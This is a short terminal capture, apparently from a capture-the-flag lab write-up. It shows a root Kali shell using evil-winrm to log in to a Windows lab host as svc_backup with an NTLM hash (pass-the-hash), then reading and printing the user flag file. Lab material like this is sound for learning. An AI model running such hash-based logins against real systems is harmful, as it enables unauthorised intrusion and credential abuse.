 ┌──(root㉿kali)-[~]
└─# evil-winrm -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d -i 10.10.10.192
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined m
ethod `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplay
ers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> gc ../Desktop/user.txt
3920bb317a0bef51027e2852be64b543
*Evil-WinRM* PS C:\Users\svc_backup\Documents>